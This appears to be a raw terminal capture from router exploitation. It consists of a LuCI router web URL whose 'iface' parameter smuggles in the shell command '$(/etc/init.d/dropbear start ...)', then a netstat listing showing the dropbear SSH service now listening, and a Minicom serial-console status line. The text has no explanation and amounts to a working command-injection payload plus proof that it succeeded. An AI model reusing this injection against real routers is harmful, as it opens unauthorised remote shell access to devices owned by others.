 192.168.10.1/cgi-bin/luci/admin/status/bandwidth?iface=ra0$(/etc/init.d/dropbear start > /dev/console)
giraffe@metal-giraffe: ~
0 192.168.10.1:80 192.168.10.122:60484 TIME_WAIT -
0 192.168.10.1:80 192.168.10.122:57954 TIME_WAIT -
0 192.168.10.1:80 192.168.10.122:57952 TIME_WAIT -
0 192.168.10.1:80 192.168.10.122:40100 TIME_WAIT -
0 192.168.10.1:80 192.168.10.122:56478 TIME_WAIT -
0 192.168.10.1:80 192.168.10.122:57834 TIME_WAIT -
0 192.168.10.1:80 192.168.10.122:60538 TIME_WAIT -
0 192.168.10.1:80 192.168.10.122:40162 TIME_WAIT -
0 192.168.10.1:80 192.168.10.122:54872 TIME_WAIT -
0 192.168.10.1:80 192.168.10.122:54932 TIME_WAIT -
0 192.168.10.1:80 192.168.10.122:54964 TIME_WAIT -
0 192.168.10.1:80 192.168.10.122:58066 TIME_WAIT -
0 192.168.10.1:80 192.168.10.122:56494 TIME_WAIT -
0 192.168.10.1:80 192.168.10.122:40194 TIME_WAIT -
0 192.168.10.1:80 192.168.10.122:40116 TIME_WAIT -
0 192.168.10.1:80 192.168.10.122:60618 TIME_WAIT -
0 192.168.10.1:80 192.168.10.122:40170 TIME_WAIT -
0 192.168.10.1:80 192.168.10.122:54816 TIME_WAIT -
0 192.168.10.1:80 192.168.10.122:57886 TIME_WAIT -
0 :::5000 :::* LISTEN 1480/miniupnpd
0 :::80 :::* LISTEN 1879/uhttpd
0 :::53 :::* LISTEN 1692/dnsmasq
0 :::22 :::* LISTEN 25828/dropbear
p | 115200 8N1 | NOR | Minicom 2.7.1 | VT102 | Offline | ttyUSB0